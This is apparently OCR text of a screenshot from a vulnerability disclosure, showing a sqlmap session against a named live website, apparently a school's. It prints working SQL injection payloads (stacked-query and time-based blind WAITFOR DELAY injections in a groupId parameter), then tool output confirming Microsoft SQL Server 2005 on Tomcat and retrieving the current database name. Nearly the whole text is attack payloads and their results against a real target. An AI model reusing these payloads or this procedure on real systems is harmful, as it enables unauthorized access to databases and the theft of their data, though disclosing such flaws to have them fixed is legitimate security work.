 管理员: sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: groupId=group73000000056'; WAITFOR DELAY '0:0:5'--&keywords=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=group73000000056' WAITFOR DELAY '0:0:5'--&keywords=1
---
[14:06:55] [INFO] testing Microsoft SQL Server
[14:06:55] [INFO] confirming Microsoft SQL Server
[14:06:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[14:06:56] [INFO] fetching current database
[14:06:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:06:56] [INFO] retrieved: xiaoxiaoyong_school
current database:    'xiaoxiaoyong_school'
[14:07:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zjyiz.zje.net.cn'
[*] shutting down at 14:07:48
D:\Python27\sqlmap>
D:\Python27\sqlmap>
www.wooyun.org